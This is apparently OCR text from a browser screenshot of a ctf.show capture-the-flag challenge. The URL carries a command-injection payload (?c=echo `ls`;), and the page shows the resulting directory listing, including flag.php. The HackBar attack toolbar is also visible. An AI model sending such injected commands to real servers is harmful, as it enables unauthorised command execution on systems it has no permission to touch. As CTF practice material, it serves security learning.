 不安全 fc0c3753-6489-44fb-bfc6-6ddedf18e199.challenge.ctf.show/?c=echo%20`ls`;
网络空间测绘，网... 鹰图平台 360网络空间测绘,... [~]#棱角 ::Edge.Fo... 云安全知识库 | 云... Vulhub - Docke
flag.php index.php
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://fc0c3753-6489-44fb-bfc6-6ddedf18e199.challenge.ctf.show/?c=echo `ls`;